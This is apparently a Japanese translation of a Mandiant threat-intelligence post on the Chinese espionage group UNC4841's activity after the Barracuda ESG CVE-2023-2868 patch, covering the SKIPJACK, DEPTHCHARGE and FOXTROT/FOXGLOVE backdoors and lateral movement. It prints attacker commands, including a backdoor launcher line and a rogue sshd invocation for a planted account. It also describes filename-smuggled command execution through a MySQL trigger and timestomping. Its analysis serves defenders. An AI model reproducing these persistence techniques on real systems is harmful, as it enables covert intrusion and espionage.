Barracuda ESGのゼロデイ修復(CVE-2023-2868)後のUNC4841の活動についてのさらなる考察

2023年6月15日、Mandiantは、UNC4841として追跡されている中国系脅威グループによって8ヶ月間にわたって行われたグローバル・スパイ・キャンペーンについて詳述したブログ記事を発表しました。この続報となるブログでは、Mandiantのインシデント対応業務、およびBarracuda Networks社や弊社の国際政府パートナーとの共同作業を通じて明らかになった、UNC4841が採用した追加の戦術、テクニック、および手順(TTP)について詳しく説明します。

このブログでは、Mandiantが、UNC4841が修復の取り組みに対して洗練性と適応性を示し続けていることを詳しく説明します。具体的には、UNC4841は、パッチがリリースされる前、またはBarracudaの修復ガイダンスの直後に侵害した優先度の高い少数の標的組織において存在を維持できるように設計された新しく斬新なマルウェアを展開しました。また、UNC4841がバックドアを選択して実装していることから、この攻撃者は、活動が妨害された場合にも、優先度の高いターゲットへの侵害状態を維持するためのツールを事前に作成しており、修復作業を予測し、準備していたことがわかります。

さらに、Mandiantは、キャンペーン全体のタイムラインに関する追加的な洞察を提供するだけでなく、本ゼロデイ脆弱性の影響を受けたエンドカスタマーの調査を通じて観察されたUNC4841のターゲティングに関するより深い考察を提供します。これは、UNC4841と中華人民共和国のつながりを一層裏付けています。

2023年5月20日、BarracudaがESGアプライアンスのパッチをリリースして以来、MandiantとBarracudaは、攻撃者によるCVE-2023-2868の悪用が成功して侵害された物理、または仮想ESGアプライアンスの新たな証拠を確認していません。侵害されたESGアプライアンスは全世界で非常に限定的な台数(ESGアプライアンスの5%)であり、影響を受けた顧客はアプライアンスを交換するように通知されています。BarracudaのSaaSメールソリューションなど、他のバラクーダ製品はこの脆弱性の影響を受けていません。

MandiantとBarracudaは一方、以前に侵害されたアプライアンスに関する調査を実施し、UNC4841がデバイスのサブセットに追加のマルウェアを展開し、追加のエクスプロイト活動を実施したことを確認しました。

Mandiantは、本ブログ執筆時点で、このキャンペーンにより以前に影響を受けた限られた数の被害組織が依然として危険にさらされていると評価しています。UNC4841は、優先度の高い一部の被害組織に関心を示しており、これらの被害組織のアプライアンス上で、バックドアDEPTHCHARGEなどの追加のマルウェアが展開され、修復作業に対する持続性を維持しています。MandiantとBarracudaは、このような活動が確認された個々の被害組織に連絡を取っています。このキャンペーンの影響を受けた被害組織は、Barracudaのサポートに連絡し、侵害されたアプライアンスを交換してください。

キャンペーン・タイムライン



最初のブログ投稿以来、Mandiant は、CVE-2023-2868 の悪用に成功した被害組織で観測されたすべての特定された UNC4841 アクティビティに関する網羅的なタイムラインを作成し、分析してきました。図 1 に示すように、このキャンペーンは 2022 年 10 月から 2023 年 6 月にかけて行われ、CVE-2023-2868 の悪用活動が急増したのは 2022 年 11 月初旬でした。

Mandiantでは、キャンペーンの分析を通じて、2023年1月20日から1月22日にかけてアクティビティが明らかに減少していることを確認しました。この期間は、中華人民共和国で祝日に制定されている旧正月の始まりと一致しています。タイムラインをさらに分析した結果、Barracudaによる最初の修復作業と2023年5月23日の情報公開・通知の後に、2回の活動の急増が確認されました。最初の急増は、通知直後の数日間に発生し、前回のブログで詳述したように、マルウェアを再構築し、永続化手法を変更しました。続いて、2023年6月初旬から、これまで公表されていなかった第二の波が発生しました。この第二の波において、Mandiantは、新たなマルウェア・ファミリーであるSKIPJACK、DEPTHCHARGE、FOXTROT / FOXGLOVEを展開することで、侵害された環境へのアクセスを維持しようとする攻撃者を発見しました。この第2波は、キャンペーン全体を通じてMandiantが確認したUNC4841の活動の中で最も高い勢いを示しており、特定の被害環境へのアクセスを維持するUNC4841の決意を示しています。

標的に応じたツール選定

UNC4841は、グローバルなスパイ活動を可能にするために、さまざまなマルウェアや専用ツールを駆使しています。調査が進むにつれて明らかになったテーマの1つは、優先順位の高いターゲットに対して特定のマルウェア・ファミリーを選択的に展開することです。私たちが選択的に展開されていることを確認した3つのコードファミリーは、SKIPJACK、DEPTHCHARGE、FOXTROT / FOXGLOVEです。これらのマルウェア・ファミリーはそれぞれ、展開における選択性のレベルが高くなっています

SKIPJACK

SKIPJACKは、悪意のあるLuaコードを注入することで正規のBarracuda ESGモジュールをトロイの木馬化することで実装されるパッシブバックドアです。埋め込まれたコードを通じて、SKIPJACKは特定の受信メールヘッダと件名のリスナーを登録し、それらのコンテンツをデコードして実行することで、バックドア機能を確立します。Mandiantは、Content-IDおよびX-Barracuda-Spam-Infoメールヘッダフィールドの両方を利用するSKIPJACKのバリエーションを確認しています。

|

コードスニペットで観察されるように、注入されたSKIPJACKコードは、Content-IDヘッダーが存在するかどうか、そしてそれがBase64エンコードされた文字列に存在する文字を 含んでいるかどうかを検査します。この条件が満たされると、AES-256の復号化とヘッダーボディのBase64デコードを行い、出力をシステムシェルにパイプし実行させます

CVE-2023-2868に関するBarracudaの最初の通知が行われた頃、MandiantはUNC4841が以前に侵害されたアプライアンス上で`/boot/os_tools/`というパスに`mknod`というファイル名でbashスクリプトを作成することを確認しました。mknod`のbashスクリプトは、侵害されたアプライアンス上の`mod_content.lua`スクリプトに文字列`OpenSSL`が含まれているかどうかをチェックし、見つからない場合は、上記のコードスニペットをmod_content.luaスクリプトに注入し、正規のバラクーダESGモジュールを効果的にバックドアします。

これら3つのマルウェア・ファミリーのうち、UNC4841はSKIPJACKを最も広く展開しており、侵害されたESGアプライアンス全体の約5.8%で確認されています。UNC4841は、SKIPJACKで主に政府機関や技術系組織を標的にしていましたが、その他の業種も標的になっていることが確認されています。

さらに、今回のキャンペーンで UNC4841 が展開したすべてのマルウェア・ファミリーの中で、SKIPJACK の亜種が最も多いことが Mandiant の調査で判明しました。私たちは、侵害されたアプライアンス上に多くの異なるSKIPJACK bashスクリプトが存在する証拠を確認しましたが、このマルウェアのすべてのインスタンスを復元することはできませんでした。私たちが入手したサンプルに基づくと、これらの未回収の亜種にはそれぞれ異なるSKIPJACKコードが含まれており、電子メールメッセージ内の異なるセクションを利用して暗号化されたコマンドを隠し、同じ機能を実現しているものと思われます

DEPTHCHARGE



MandiantがUNC4841によって選択的に展開されていることを確認したもう1つのマルウェア・ファミリーは、DEPTHCHARGEと名付けたパッシブバックドアです。DEPTHCHARGEはCISAでSUBMARINEとして追跡されており、Linux共有オブジェクトライブラリとしてパッケージ化され、LD_PRELOADを使用してBarracuda SMTP(BSMTP)デーモンにプリロードされます。DEPTHCHARGEは暗号化されたコマンドを受信するために受動的にリッスンし、OpenSSLで復号化し、SMTPコマンドとして偽装された結果をコマンド&コントロール(C2)サーバーに送信する前に実行します。DEPTHCHARGEは複雑な実行チェーンを通じてインストールされ、永続化されます。この実行チェーンは、被害者が以前に侵害されたデバイスからバックアップ・コンフィギュレーションをリストアしたときに、再発行されたアプライアンスまたはクリーンなアプライアンスに感染できるように、行為者が細工したものです。図4は、DEPTHCHARGEの実行チェーンを示したものです。

DEPTHCHARGEの実行チェーンの最初のステージは、バラクーダESGアプライアンスの設定を保存するMySQLデータベースに悪意のあるトリガー(`cuda`または`cuda_trigger`という名前)を定義する`config.TRG`という名前のファイルに存在します。

|

|

このトリガーは、設定データベースから行が削除される前に実行されます。このアクションは頻繁に発生し、以前のBarracuda ESG設定のリストア時に実行されます。インストーラシェルスクリプトと最終的なDEPTHCHARGEバックドアペイロードを含むTARアーカイブです。トリガーの残りのコンポーネントは、このアーカイブを解凍するスクリプトをディスクに書き込み、中のインストーラスクリプトを実行し、ディスク上のファイルを削除します。しかし、MySQL トリガから直接スクリプトを実行することはできません。そのため、UNC4841は、インストーラスクリプトを実行するために、Perlのopen( )関数の2つの引数形式を使用するBarracuda ESGのコードベースの他のコンポーネントがコマンドを実行するように、ファイル名を特別に細工しました(バックスティックの内部を示す)。最終的に、この斬新なアプローチにより、UNC4841はMySQLトリガーからコマンドを実行し、DEPTHCHARGEスクリプトを起動することができました。UNC4841がこの複雑な実行パスを特定し、運用したという事実は、彼らがデバイスに関する広範な知識を持っており、Barracuda ESGアプライアンスの内部コンポーネントを調査していたことを示唆しています。

インストーラスクリプト`run.sh`は、DEPTHCHARGE `BSMTP_ID`構成値(後述)を指定する引数とともに実行されます。 このスクリプトは、アプライアンス上の正当なディレクトリにDEPTHCHARGEペイロードを移動し、BSMTPデーモンの実行時に指定されたBSMTP_ID構成値でマルウェアをプリロードするようにSMTP構成ファイルを修正します。また、実行前に2分間スリープし、プリロードのパーシステンスが存在するかどうかをチェックし、見つからない場合はSMTPコンフィギュレーションファイルにインストールする追加スクリプトも作成します。さらに正当なアクティビティに紛れ込むために、スクリプトのいくつかの亜種は、`touch`コマンドを使用してシステム上の正当なファイルからタイムスタンプを継承することで、マルウェアのファイルをタイムストンプすることも判明しました。

DEPTHCHARGEバックドアは着信TCP接続を受け付けることができます。クライアントのTCPソースポートが`BSMTP_ID`環境変数の値と等しいかどうかをチェックし、等しければLinuxデーモンとしてバックドア機能を実行します。DEPTHCHARGEはまずアプライアンスのSMTPポート(127.0.0.1:25)に接続してアプライアンスの本物のSMTPバナーを取得し、攻撃者に送り返す。これはSMTPグリーティングメッセージとして、また接続先のアプライアンスの身元を確認するために使用される可能性が高いです。



このマルウェアは、SMTP EHLOコマンドを装った暗号化されたコマンドを受信することができます。このコマンドは、"ehlo "という文字列の前にスペースが続きます。暗号化されたコマンドは、実行される前にBase64デコードされ、OpenSSLでAES復号化されます。マルウェアは結果を攻撃者に送り返し、再びSMTPトラフィックとして偽装します:

|

SMTP EHLOコマンドに応答してDEPTHCHARGEが送信するSMTPリプライには、"mail2.eccentric.duck "というローカルホスト名が含まれます。このホスト名はハードコードされた文字列であり、公開登録ドメイン名とは関係ありません。

影響を受けた被害組織は、侵害されたアプライアンスから構成をエクスポートし、クリーンなアプライアンスにリストアできるようにするのが一般的でした。そのため、エクスポートされた設定にDEPTHCHARGEトリガが存在する場合、UNC4841はこの実行チェーンを通じてクリーンデバイスにDEPTHCHARGEバックドアを感染させ、アプライアンスを完全に交換した後でもアクセスを維持できる可能性があります。MandiantとBarracuda Networksは、これが発生する可能性のある事例を特定し、被害組織に適宜通知しました。さらに、Mandiantは、このMySQL設定データベースにユーザ・アカウントの平文パスワードが含まれている場合があることを認識しています。このような場合、攻撃者はこれらの認証情報を水平展開の目的で取得していたと思われます。

UNC4841がDEPTHCHARGEを展開した最も古い証拠は、Barracudaの最初の通知から約1週間後の2023年5月30日に発生しました。Mandiantは、UNC4841が、RMAが推奨される対応アクションであるとBarracudaが発表した後、選択したターゲットにDEPTHCHARGEを迅速に展開したことを確認しました。この能力とその展開は、UNC4841が価値の高い標的組織内で持続できるように設計されたツールとTTPを使用して、修復作業を予測し、準備していたことを示唆しています。また、この作戦がグローバルに展開されていたにもかかわらず、日和見的なものではなかったこと、UNC4841が標的ネットワークへのアクセスを中断させる可能性のある不測の事態を予測し、それに備えるための十分な計画と資金を持っていたことを示唆しています。現在までの調査の過程で、Mandiantは、UNC4841が侵害されたアプライアンスのおよそ2.64パーセントにDEPTHCHARGEを展開していることを確認しました。これらの被害組織には、米国および他各国の政府機関、ハイテクおよび情報技術プロバイダが含まれています。

FOXTROT / FOXGLOVE

MandiantがUNC4841によって選択的に展開されていることを確認した最後のマルウェア・ファミリーは、FOXTROT / FOXGLOVEでした。FOXGLOVEはC言語で書かれたランチャーで、FOXTROTのハードコードされたパスを実行します。ペイロードは、C2、ポート、秘密鍵、ジッターの暗号化された追加引数とともに実行されます。FOXGLOVEはBase64、Mod(13)、ハードコードされたキーとのXORを組み合わせて引数を暗号化します。

FOXGLOVEは、実行パスや引数を簡単に変更できるように、設定可能なように実装されています。

/usr/share/foxdoor/foxdoor_shell shell -t <Encrypted C2> -p <Encrypted Port> -s <Encrypted Secret> -r <Jitter> |

FOXTROTはC++で書かれたバックドアで、TCP経由で通信し、プロキシとして使用することができます。サポートされているバックドアコマンドには、キーストロークのキャプチャ、シェルコマンドの実行、リバースシェルの作成、ファイル転送などがあります。

FOXTROTはREPTILEシェルのオープンソースコードと重複しています。FOXTROTは特に、デフォルトのシーケンス`;7(Zu9YTsA7qQ#vw`を確認トークンとして使用し、セッションの終了を通知します。しかし、FOXTROTには、REPTILEにはないバックドアコマンドと機能も含まれています。

FOXTROTとFOXGLOVEは、バラクーダESG用に特別に設計されていないUNC4841で使用されている唯一のマルウェア・ファミリーであるという点でも注目に値します。機能性に基づいて、FOXTROTは、ネットワーク内の他のLinuxベースのデバイスに展開され、横方向の移動と認証情報の盗難を可能にすることも意図されていると考えられます。さらに、FOXGLOVEとFOXTROTは、UNC4841が使用したすべてのマルウェア・ファミリーの中で、最も選択的に展開されました。現時点では、MandiantはUNC4841がFOXTROTとFOXGLOVEを、PRCにとって優先順位の高いターゲットである政府機関や政府関連組織に展開するのを観測したのみです。

水平展開

BarracudaがCVE-2023-2868を公開した後、Mandiantは、UNC4841が限られた数の被害組織環境内で内部偵察とその後の水平展開アクションを実行していることを確認しました。

2023年5月16日、Mandiantは、UNC4841が、Mandiantが対応していた一部の被害組織の内部ネットワーク上で内部偵察を試みた最初の証拠を観測しました。これらのケースでは、攻撃者はfscanのようなオープンソースツールを利用して、ホスト検出、ポートスキャン、Webフィンガープリント識別、Web脆弱性スキャン、ドメイン制御識別、およびその他の偵察アクションを実行しました。ある環境では、行為者は9日間にわたって50以上のサブネットをスキャンし、そのうち約80%は1日で完了しました。次の図は、侵害されたESGアプライアンスから回収されたfscanツールの出力例です。

|

偵察活動に加えて、Mandiant は、同じ期間内に影響を受けた ESG アプライアンスから水平方向に移動しようとする UNC4841 も観察しました。調査の過程で観察された活動から、Mandiant は、UNC4841 が ESG 上の一時的な保存場所である mstore 内に保存されたメッセージの内容を利用して認証情報を取得していた可能性が高いと見ています。複数の事例において、Mandiantは、ESGに保存されたメッセージの内容に含まれる平文の認証情報を特定しています。UNC4841はその後、最初の試行でOutlook Web Access(OWA)を通じてアカウントへのアクセスに成功するために使用しました。

複数のケースで、Mandiant は、UNC4841 が OWA を利用して被害組織内のユーザーのメールボックスへのログインを試みていることを確認しました。あるケースでは、OWA アクセスが失敗に終わり、ごく一部のアカウントがロックアウトされました。UNC4841が限られた数のアカウントへの不正アクセスを取得できたケースでは、MandiantはUNC4841が侵害されたアカウントから電子メールを送信するのを観測していません。Mandiantは、UNC4841がBarracudaの修復後にスパイ目的で情報を収集するために、侵害されたユーザーのメールボックスへのアクセスを維持しようとしていた可能性が高いと評価しています。

ActiveDirectoryやOWAへの水平移動の試みに加え、MandiantはUNC4841がSSH経由で被害組織ネットワーク上のVPN、プロキシサーバー、その他のエッジアプライアンスに横移動しようとする試みも観測しました。

Mandiantはまた、リモートアクセスの別の形態として、以前に影響を受けたアプライアンスのおよそ5%において、etc/passwdファイル内にUNC4841によって作成されたアカウントを確認しました。アカウント名は、ランダムに生成された4つの文字を含む一貫した形式でした。そして、感染したアプライアンスへのバックドア・アクセスを維持するもう1つの手段として、特定のハイ・ポートをリッスンするsshデーモン・プロセスを起動し、この新しく作成されたユーザー・アカウントからのログインを許可します。コマンドの例を以下に示します:

/usr/sbin/sshd -p 48645 -oAllowUsers=rfvN

あるケースでは、MandiantはUNC4841がESGアプライアンス上のmstore内で特定されたドメイン管理者アカウントを利用してWindows Server Update Services(WSUS)サーバーにアクセスすることに成功していることを確認しました。このWSUSへのアクセスは、Mandiantが他の中国系スパイ行為者として、WSUSサーバー上にマルウェアを展開し、政府機関からデータを盗むためにリモートコード実行のための偽の更新プログラムを注入することを確認していることから、注目に値します。

標的の選定



UNC4841が明らかになってから2ヶ月の間に、MandiantはUNC4841がESGアプライアンスを標的としていること、およびそれに続く攻撃活動における主要な標的の選択についても理解を深めてきました。全体として、Mandiantは、世界中の公共部門および民間部門にわたる多様な組織がUNC4841ツールの影響を受けているようであることを確認しています。悪用活動の大部分は米州に影響を及ぼしているように見えますが、これは部分的にBarracuda製品の顧客基盤を反映している可能性があります(図13)。



